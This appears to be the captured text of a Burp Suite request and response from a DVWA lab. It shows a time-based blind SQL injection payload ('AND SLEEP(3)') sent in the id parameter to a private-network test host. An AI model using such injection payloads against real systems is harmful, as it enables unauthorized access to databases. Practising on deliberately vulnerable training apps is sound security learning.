 Send
Cancel
Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27%20AND%20SLEEP(3)%20--%20-%20-&Submit=Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=1fdn0b2tsglerosiuuuf03pb2l; security=low
9 Upgrade-Insecure-Requests: 1
10
11
Search
Response
Pretty Raw Hex Render
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID: Submit
User ID is MISSING from the database.